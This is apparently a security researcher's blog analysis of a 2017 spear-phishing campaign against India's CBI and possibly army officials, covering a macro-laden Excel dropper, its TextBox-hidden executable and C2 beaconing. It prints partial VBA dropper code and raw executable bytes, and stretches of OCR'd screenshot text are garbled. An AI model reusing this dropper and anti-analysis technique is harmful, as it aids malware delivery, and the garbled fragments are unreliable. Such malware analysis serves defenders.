# Cyber Attack Impersonating Identity of Indian Think Tank to Target Central Bureau of Investigation (CBI) and Possibly Indian Army Officials

w cysinfo.com /cyber-attack-targeting-cbi-and-possibly-indian-army-officials/

5/11/2017

In my previous blog posts I posted details of cyber attacks targeting Indian Ministry of External Affairs and Indian Navy's Warship and Submarine Manufacturer. This blog post describes another attack campaign where attackers impersonated identity of Indian think tank IDSA (Institute for Defence Studies and Analyses) and sent out spear-phishing emails to target officials of the **Central Bureau of Investigation (CBI)** and possibly the officials of **Indian Army.** 

IDSA (Institute for Defence Studies and Analyses) is an Indian think tank for advanced research in international relations, especially strategic and security issues, and also trains civilian and military officers of the Government of India and deals with objective research and policy relating to all aspects of defense and National security.

The Central Bureau of Investigation (CBI) is the domestic intelligence and security service of India and serves as the India's premier investigative and Interpol agency operating under the jurisdiction of the Government of India.

In order to infect the victims, the attackers distributed spear-phishing emails containing malicious excel file which when opened dropped a malware capable of downloading additional components and spying on infected systems. To distribute the malicious excel file, the attackers registered a domain which impersonated the identity of most influential Indian think tank IDSA (Institute for Defence Studies and Analyses) and used the email id from the impersonating domain to send out the spear-phishing emails to the victims.

# **Overview of the Malicious Emails**

In the first wave of attack, The attackers sent out spear-phishing emails containing malicious excel file *(Case Detail of Suspected abuser.xls)* to an unit of Central Bureau of Investigation (CBI) on February 21st, 2017 and the email was sent from an email id associated with an impersonating domain *idsadesk[.]in*. To lure the victims to open the malicious attachment the email subject relevant to the victims were chosen and to avoid suspicion the email was made to look like it was sent by a person associated with IDSA asking to take action against a pending case as shown in the screen shot below.

| From                                                                                                    | In the second second secon |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Subject Complaint against non - case filing                                                                                                    | Tuesday 21 February 2017 01:16 PM                                                                                                    |
| To provide the second second sec | /                                                                                                    |
| dear sir ,                                                                                                    |                                                                                                    |
| With due respect I want to say that the case is pending from 10-02-2015 , please<br>Any reply from you courier letter is preferred .                                                                                                    | take action against it asap                                                                                                    |
| From                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| Contact-                                                                                                    |                                                                                                    |
| Indore                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| at weben for bull demond have a 1998                                                                                                    |                                                                                                    |

In the second wave of attack, a spear-phishing email containing a different malicious excel file (*Contact List of attendees.xls*) was sent to an email id on the same day February 21st, 2017. The email was made to look like a person associated with IDSA is asking to confirm the phone number of an attendee in the attendee list. When the victim opens the attached excel file it drops the malware and displays a decoy excel sheet containing the list of names, which seems be the names of senior army officers. Even though the identity of the recipient email could not be fully verified as this email id is nowhere available on the internet but based on the format of the recipient email id and from the list of attendees that is displayed to the victim in the decoy excel file, the recipient email could be possibly be associated with either the Indian Army or a Government entity. This suggests that attackers had prior knowledge of the recipient email id through other means.

| From Ciduadesk Ins                                                                                                    | Septy Septy All + Forward Schweise Junk Selecte More+ |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|
| Subject List of attendees.                                                                                                    | Tuenday 21 February 2017 03:44 PM                     |
| Dear sir <b>an an an an an an an an an an an an an a</b>                                                                                    |                                                       |
| We have tried to reach you on your given number but unfortunately it was<br>phone number given in the attached list so it can be finalized. | asnt responding. Please reply or confirm the          |
| From                                                                                                    |                                                       |
| IDSA 🔶                                                                                                    |                                                       |
|                                                                                                    |                                                       |
|                                                                                                    |                                                       |
|                                                                                                    |                                                       |
|                                                                                                    |                                                       |
| @1 attachment: Contact List of attendees.als 140 KB                                                                                         | & Save +                                              |

In both the cases when the victims opens the attached malicious excel file the same malware sample was dropped and executed on the victim's system. From the emails (and the attachments) it looks like the goal of the attackers was to infect and take control of the systems and to spy on the victims.

#### Anti-Analysis Techniques in the Malicious Excel File

When the victim opens the attached excel file it prompts the user to enable macro content as shown in the below

screen shot.

| 🔀 🔚 🔊 - (° -   <del>-</del> | Microsoft Excel                                                                                                    | _ 0                          | X     |
|-----------------------------|----------------------------------------------------------------------------------------------------|------------------------------|-------|
| File Home In                | Microsoft Excel Security Notice                                                                                                    | 4                            | ۵ 🕜   |
| Paste B I                   | Microsoft Office has identified a potential security concern.                                                                                                    | Sort & Find &                |       |
| Clipboard ा Fe              | Warning: It is not possible to determine that this content came<br>from a trustworthy source. You should leave this content disabled<br>unless the content provides critical functionality and you trust its<br>source. | Filter - Select -<br>Editing | ¥     |
|                             | File Path: C:\\Administrator\Desktop\Case Detail of Suspected abuser.xls                                                                                                    |                              |       |
|                             | Macros have been disabled. Macros might contain viruses or other security hazards. Do not enable this content unless you trust the source of this file.                                                                 |                              |       |
|                             | More information                                                                                                    |                              |       |
|                             | Enable Macros                                                                                                    |                              |       |
|                             | III 🔲 🛄 10% 😑                                                                                                    |                              | € .;; |

To prevent viewing of the macro code and to make manual analysis harder attackers password protected the macro content as show below.

| Elle Edit View Insert Format Debug Bun Iools Add-Ins Win | w Help              | Type a question for help |
|----------------------------------------------------------|---------------------|--------------------------|
| 図目・日本白西部ので・日日間間間で                                        | 0                   |                          |
| Project - VBAProject X                                   |                     |                          |
|                                                          |                     |                          |
| - M VBAProject (Case Detail of Suspected abuser.xls)     |                     |                          |
|                                                          |                     |                          |
|                                                          |                     |                          |
|                                                          | URAD minet Damager  |                          |
|                                                          | Turringen Passinolu |                          |
|                                                          | Password            |                          |
|                                                          | Cancel              |                          |
|                                                          |                     |                          |
| Properties X                                             |                     |                          |
| •                                                        |                     |                          |
| Alphabetic Categorized                                   |                     |                          |
|                                                          |                     |                          |
|                                                          |                     |                          |
|                                                          |                     |                          |
|                                                          |                     |                          |
|                                                          |                     |                          |
|                                                          |                     |                          |
|                                                          |                     |                          |

Even though the macro is password protected, It is possible to extract macro code using analysis tools like oletools. In this case oletools was used to extract the macro content but it turns out that the oletools was able to extract only partial macro content but it failed to extract the malicious content present inside a *Textbox* within the *Userform*. Below screen shot shows the macro content extracted by the oletools.



This extracted macro content was copied to new excel workbook and the environment was setup to debug the macro code. Debugging the macro code failed because the macro code accesses the textbox content within the UserForm (which oletools failed to extract). The technique of storing the malicious content inside the *TextBox* within the *UserForm* allowed the attackers to bypass analysis tools. Below screen shot shows the macro code accessing the content from the *TextBox* and the error triggered by the code due to the absence of the *TextBox* content.

| Project - VBAProject X                                                                                                    | (General) 💌 (karurun                                                                                                    | * |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| Winssit Exel (beck1_co     Microsoft Exel (block1_co     Sheet1 (sheet1)     Sheet2 (sheet2)                                                                                                    | path_file = "C:\users\" + strUserName + "\AppData" + "\Roaming" + "\" + path_dom + d + e + f<br>path_dom = "dYT4B5RV3DCu"<br>Dim ar() As String | • |
|                                                                                                    | If Len(Dir(path_file)) = 0 Then<br>ar = Split(UserForm1.TextBox1.Text, ",")<br>path_dom = "dYT4Bdsd5RV3DCu"<br>Dim fileNum As Integer           |   |
| ThisWorkbox Workbook   Alphabetic Categorized (Name) ThisWorkboo   AccuracyVersie  Chargerthistry 0 Chargerthistry 0 Chargert | Open path_file For Binary As #1<br>Seek #1, LOF(1) + 1<br>For row = LBound(ar) To UBound(ar)                                                    |   |

To bypass the anti-analysis technique and to extract the content stored in the *TextBox* within the *UserForm* the password protection was bypassed which allowed to extract the content stored within the *UserForm*. Below screen shot shows the *TextBox* content stored within the *UserForm*.

| Project - VBAProject                                                                                                    | 2<br>e Detail of Suspected abuser.dis)<br>Otjeds                                                                                                    | UserForm1           77.90.1440.30.00.0.255,255.00.184.00.00.00.064.00.00.00.00.00.00.00.00.00.00.00.00.00 |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Properties - UserForm)                                                                                                    | 1                                                                                                    |                                                                                                    |  |
| UserForm1 UserForm                                                                                                    |                                                                                                    |                                                                                                    |  |
| Alphabetic Categorized                                                                                                    |                                                                                                    |                                                                                                    |  |
| Disense         Lis           BackColor         BorderColor           BorderStyle         0           Caption         Us           Cycle         0           DrawBuffer         32           Enabled         Tri           Featled         Tri | #Form1     #4/800000F8     #4/800000F8     #4/800000128     finiscrets753/464/ane     #form1     finiscrets753/464/ane     #form2     #     #     #     #     #     #     #     #     #     #     #     #     #     #     #     #     #     #     #     # |                                                                                                    |  |
| ForeColor                                                                                                    | &H800000128                                                                                                    |                                                                                                    |  |
| 11-1-1-1                                                                                                    |                                                                                                    |                                                                                                    |  |

At this point all the components (*macro code* and the *UserForm* content) required for analysis was extracted and an environment similar to the original excel file was created to debug the malicious macro. Below screen shots show the new excel file containing extracted macro code and the *UserForm* content.



#### Analysis of Malicious Excel File

When the victim opens the excel file and enables the macro content, The malicious macro code within the excel file is executed. The macro code first generates a random filename as shown in the below screen shot.

| Project - VBAProje  | xt X                   | (General)                                                                                                    | *                                  | karurun                   |                      |
|---------------------|------------------------|----------------------------------------------------------------------------------------------------|------------------------------------|---------------------------|----------------------|
|                     |                        | d = ".e"                                                                                                    |                                    |                           |                      |
| - S VBAProject      | (Book1_contains_extra  |                                                                                                    |                                    |                           |                      |
| 8-S Microsoft       | Excel Objects          | e = "x"                                                                                                    |                                    |                           |                      |
| 一戦 Sheet<br>む ThisW | 2 (Sheet2)<br>Varkbook | f = "e"                                                                                                    |                                    |                           |                      |
| io- 🖬 Forms         |                        | strUserName = A                                                                                                 | pplication.UserName                |                           |                      |
|                     |                        | path_dom = "YT4                                                                                                 | Bds5RV3DC"                         |                           |                      |
|                     |                        | path_dom = ruStri                                                                                               | ing(6)                             |                           |                      |
|                     |                        | path_file = "C:\use                                                                                             | ers\" + strUserName + "\AppD       | ata" + "\Roaming" + "\" + | path_dom + d + e + f |
| 4                   | ,                      | a nath dom = "dVT                                                                                               | AB5RV3DCu"                         |                           |                      |
| Properties - ThisW  | /orkbook X             | path_uoin = uiri                                                                                                | 4DSRV5DOU                          |                           |                      |
| ThisWorkbook Wa     | orkbook 🔹              | Dim ar() As String                                                                                              |                                    |                           |                      |
| Alphabetic Catego   | rized                  |                                                                                                    |                                    |                           |                      |
| (Name)              | ThisWorkbook           | If I on/Distanth fil                                                                                            | all = 0 Then                       |                           |                      |
| AccuracyWerstein    | 0                      | II Len(Dir(path_III                                                                                             | e)) = 0 Then                       |                           |                      |
| ChangeHistoryDura   | 600                    | ar = Split(UserF                                                                                                | Form1.TextBox1.Text, ",")          |                           |                      |
| CheckCompatibility  | False                  | nath dom = "d)                                                                                                  | TARded5RV3DCu"                     |                           |                      |
| ConflictResolution  | 1 - xlUserResolution   | path_uom = u                                                                                                    | 14Bususky Sbou                     |                           |                      |
| Date1904            | False =                | Dim fileNum As                                                                                                  | Integer                            |                           |                      |
| DisplayInkComman    | its True               |                                                                                                    |                                    |                           |                      |
| DoNotPromptForCo    | onv False              | 3 3 4                                                                                                    |                                    |                           | •                    |
| EnableAutoRecover   | True                   | Locals                                                                                                    |                                    |                           |                      |
| EncryptionProvider  | Color                  | VBAProject. ThisWorkbook. karurun                                                                               |                                    |                           |                      |
| Enveloper/tsible    | False                  | Evenessine                                                                                                    | Uake                               | Tune                      |                      |
| FormEuliCaloriation | n False                | EMe                                                                                                    | Take                               | This Workbook This        | Warkback             |
| HighlightChangesD   | wGFalse                | The second second second second second second second second second second second second second second second se | 0                                  | Long                      | 2303242              |
| InactiveListBorderV | IslTrue                | path_file                                                                                                    | "Crasers'Administrator AppData Roa | ning//TNalD exe* String   |                      |
| IsAddin             | False                  | pas-coon                                                                                                    | -                                  | Sting                     |                      |
| KeepChangeHistory   | True                   |                                                                                                    |                                    | China                     |                      |

It then reads the executable content stored in the *TextBox* within the *UserForm* and then writes the executable content to the randomly generate filename in the *%AppData%* directory. The executable is written in .NET framework

| Project - VBAProject                                                                                                    | X (General)                                                                       |                                                                                                    | ▼ karuru                | s                                    |                   |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|--------------------------------------|-------------------|
| Berger (Bookl_confa<br>Bookl_confa<br>Baretz (Bookl_confa<br>Baretz (Bookl_confa<br>Baretz (Boretz)<br>B) ThisWorkbook<br>w — Forms               | path_file = "C<br>path_dom = "<br>Dim ar() As S<br>If Len(Dir(pat<br>ar = Split(L | ::\users\" + strUserName<br>dYT4B5RV3DCu"<br>:tring<br>th_file)) = 0 Then //<br>JserForm1.TextBox1.Te | • + "\AppData"          | + "\Roaming" + "\" + pati            | n_dom + d + e + f |
|                                                                                                    | path dom                                                                          | = "dYT4Bdsd5RV3DCu"                                                                                   |                         |                                      |                   |
| < III                                                                                                    |                                                                                   |                                                                                                    |                         |                                      |                   |
| Properties - ThisWorkbook                                                                                                    | x Dim fileNu                                                                      | m As Integer                                                                                          |                         |                                      |                   |
| ThisWorkbook Workbook                                                                                                    | <ul> <li>Open path</li> </ul>                                                     | file For Binary As #1                                                                                 |                         |                                      |                   |
| Alphabetic Categorized                                                                                                    | Seek #1                                                                           | OF(1) + 1                                                                                             |                         |                                      |                   |
| (Neme) ThisWorkbool<br>AccuracyVersion 0<br>Auto/Joskerineueno<br>Othere/Compatibility Faile<br>ConflictResolution 1 = xUserRes<br>Dete1904 Faile | For row = I<br>Put #1, ,<br>Next<br>Close #1                                      | LBound(ar) To UBound(<br>CByte(ar(row)) <del>(</del>                                                  | ar)                     |                                      |                   |
| DisplayInkComments True<br>DoNotPromptForCons False                                                                                               | mayona = 4                                                                        |                                                                                                    |                         |                                      | <u>,</u>          |
| EnableAutoRecover True<br>EncryptionDrovider                                                                                                    | Locals                                                                            |                                                                                                    |                         |                                      |                   |
| EnvelopeVisible False                                                                                                    | VBAProject. ThisWorkbook.karurun                                                  |                                                                                                    |                         |                                      |                   |
| Final False                                                                                                    | Expression<br>T Ma                                                                | Value                                                                                                 |                         | Type<br>The illinghtook The Mankhare | *                 |
| Foros-ulicalculation False                                                                                                    | a true                                                                            | 33702                                                                                                 |                         | Long                                 | •                 |
| InactiveListBorderVisil True                                                                                                    | path_Ne                                                                           | "C'users'Administrator/AppD                                                                           | wta/Roaming/VTNaID.exe* | String                               |                   |
| ItsAddn False                                                                                                    | - the Canada                                                                      | -                                                                                                    |                         | ang                                  |                   |
| 🕒 🔍 🕨 🕨 Compute                                                                                                    | r 🕨 Local Disk (C:) 🕨 Users 🕨 Adm                                                 | ninistrator > AppData > Roaming                                                                       | •                       |                                      | • 47              |
| Organize * Include                                                                                                    | in library * Share with * Bu                                                      | urn New folder                                                                                        |                         |                                      |                   |
| 🚖 Favorites                                                                                                    | Name                                                                              | Date modified                                                                                         | Туре                    | Size                                 |                   |
| E Desktop                                                                                                    | VTNalD.exe                                                                        | 4/23/2017 11:30 PM                                                                                    | Application             | 33 KB                                |                   |

The content stored in the *TexBox* within the *UserForm* is an executable content in the decimal format. Below screen shot shows converted data from decimal to text. In this case the attackers used the *TextBox* within the *UserForm* to store the malicious executable content.

Input:

77,90,144,0,3,0,0, 7, 4,0,0,0,255,255,0,0,184,0,0, Ξ ,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,128,0,0,0,14, 31,186,14,0,180,9,205,33,184,1,76,205,33,84,104, 105,115,32,112,114,111,103,114,97,109,32,99,97,1 10,110,111,116,32,98,101,32,114,117,110,32,105,1 10,32,68,79,83,32,109,111,100,101,46,13,13,10,36 ,0,0,0,0,0,0,0,80,69,0,0,76,1,3,0,192,121,165,88 ,0,0,0,0,0,0,0,0,224,0,2,1,11,1,48,0,0,124,0,0,0 ,6,0,0,0,0,0,0,94,155,0,0,0,32,0,0,0,160,0,0,0,0 ,64,0,0,32,0,0,0,2,0,0,4,0,0,0,0,0,0,0,4,0,0,0 ,0,0,0,0,224,0,0,0,2,0,0,0,0,0,0,0,2,0,64,133,0,0, ,0,0,0,0,0,0,0,0,12,155,0,0,79,0,0,0,0,160,0,0,1 ,0,12,0,0,0,212,153,0,0,28,0,0,0,0,0,0,0,0,0,0,0,0 0,8,32,0,0,72,0,0,0,0,0,0,0,0,0,0,0,0,46,116,101,1 20,116,0,0,0,100,123,0,0,0,32,0,0,0,124,0,0,0,2, 0,0,0,0,0,0,0,0,0,0,0,0,0,0,32,0,0,96,46,114,115 ,114,99,0,0,0,160,3,0,0,0,160,0,0,0,4,0,0,0,126, Output: M7. L IIIIII This program cannot be run in DOS mode, LLLS LLLLLLL ILHIIIIIIII, textIIId{III IIIIIIIIIIIIIIIIIII IL`, rsrcllllllllllllll...relocllllllllll LILLILLILLILLIA LIBILLILLILLILLA LILLIHILLILLA LILLA  $(llll + l_{\sim} llll - l_{r} lll_{p} llll$ ( LLLL<sub>0</sub> LLLL<sub>5</sub> LLLLLLL<sub>1</sub> LLLL \* L<sub>2</sub> LLLL \* LLLLL \* L<sub>2</sub> LLLL \* LL (LLLL\*VsLLL(LLLLtLLLLLL\*L\*.s) LLLLLLL\*LL0LLCLLLLL (n!!!!s!!!!!!!(2!!!~!!!!, !~!!!!, !(|!!!s8!!!!!!!+! ll: Lll&lr9Llpl&L~LLLL&lrILlpl&L~LLLL&lrOLlpl(LLLsLLL (LILLt<LLL&rmLlpolLLL&rullpolLLLo LLLtLLLLo!LLL LLLI35Lo"LLLs#LLLLLoSLLLo

The dropped file in the %AppData% directory is then executed as shown in the below screen shot.

| (General)                       | ▼ loadPro                                           |                                                                                                    |
|---------------------------------|-----------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Sub appLoadr()                  |                                                     |                                                                                                    |
| Call karurun                    |                                                     |                                                                                                    |
| End Sub                         |                                                     |                                                                                                    |
| Sub loadPro(strP                | rogramName As String)                               |                                                                                                    |
| Dim doomday                     | As String                                           |                                                                                                    |
| Dim strArgume                   | nt As String                                        |                                                                                                    |
| doomday = "dd                   | eddYT4ededB5RV3DCuu%u"                              |                                                                                                    |
|                                 |                                                     | (and the second second s |
| Call Shell(                     | a strerogramname a , vonormair                      | ocus)                                                                                                    |
|                                 |                                                     |                                                                                                    |
| End Sub                         |                                                     |                                                                                                    |
| Sub WaitFo(Num                  | OfSeconds As Long)                                  |                                                                                                    |
| Dim SngSec As                   | Long                                                |                                                                                                    |
| Dim doomday                     | As String                                           |                                                                                                    |
|                                 | as earling                                          |                                                                                                    |
| = 3 4                           |                                                     |                                                                                                    |
| Locals                          |                                                     |                                                                                                    |
| VBAProject.ThisWorkbook.loadPro |                                                     |                                                                                                    |
| Expression                      | Value                                               | Type<br>Thirl//orkbank                                                                                                    |
| strProgramName                  | "C:/usersiAdministrator/AppData/Roaming/VTNalD.exe" | String                                                                                                    |
| stArgument                      | -ddsdd7T45d5dD0TV0DOustod                           | String<br>String                                                                                                    |

Once the dropped file is executed it copies itself into *%AppData%\SQLite* directory as *SQLite.exe* and executes as shown below.

| hoosses Services Network Disk | I SOL Re ave (2700) Pronetties                                                                                                    |            |
|-------------------------------|----------------------------------------------------------------------------------------------------|------------|
| Name                          |                                                                                                    |            |
| srvany.exe                    | General Statistics Performance Threads Token Modules Nemory Environment Handles NET assemblies NET performance GPU Disk and Network Co | mment      |
| & KMServic                    | File SOLITE                                                                                                    |            |
| VGAuthServ                    | (UNVERIFIED) Intel                                                                                                    |            |
| vmtoolsd.exe                  | Version: 3.0.0.0                                                                                                    |            |
| Image: Paulo Con              | Image file name:                                                                                                    |            |
| E TPAutoCo                    | C:\Users\Administrator\AppData/Roaming(SQUte(SQUte)see                                                                                 | 9          |
| dllhost.exe                   | Process                                                                                                    |            |
| A msdtc.exe                   | Command line: *C:/Users\Administrator\AppData/Roaming(SQUte\SQUte.exe* -f ) -o *C:/Users\Administrator\AppData/Roaming/SQUte\SQUte.exe | 2          |
| taskhost.exe                  | Current directory: C:\Users\Administrator\Documents\                                                                                   |            |
| Searchinde                    | Started: 19 seconds ago (11:32:37 PM 4/23/2017)                                                                                        |            |
| OSPPSVC.E                     | PEB address: 0x7ffdb000                                                                                                    |            |
| svchost.exe                   | Parent: Non-existent process (1208)                                                                                                    |            |
| 📧 Isass.exe                   | Mitiation policies: DEP (permanent)                                                                                                    | Details    |
| Ism.exe                       | Protection: None Permissions                                                                                                    | Terminate  |
| CSrss.exe                     |                                                                                                    | T CTIMINAL |
| conhost.exe                   |                                                                                                    |            |
| d winlogon.exe                |                                                                                                    |            |
| explorer.exe                  |                                                                                                    |            |
| wntoolsd.exe                  |                                                                                                    |            |
| ProcessHack                   |                                                                                                    |            |
| EXCEL.EXE                     |                                                                                                    |            |
| SQLite.exe                    |                                                                                                    | Close      |

As a result of executing *SQLite.exe* it makes a HTTP connection to the C2 server (*qhavcloud[.]com*). The C2 communication shown below contains a hard coded user-agent and the double slash (//) in the GET request this can be used to create network based signatures.



## Reverse Engineering the Dropped File (SQLite.exe)

The dynamic/sandbox analysis did not reveal much about the functionality of the malware, in order to understand the capabilities of the malware, the sample had be reverse engineered. The malware sample was reverse engineered in an isolated environment (without actually allowing it to connect to the c2 server). This section contains reverse engineering details of this malware and its various features.

## a) Malware Validates C2 Connection

Malware checks if the executable is running as *SQLite.exe* from *%AppData%\SQLite* directory, if not it copies itself as *SQLite.exe* to *%AppData%\SQLite* directory as shown below.

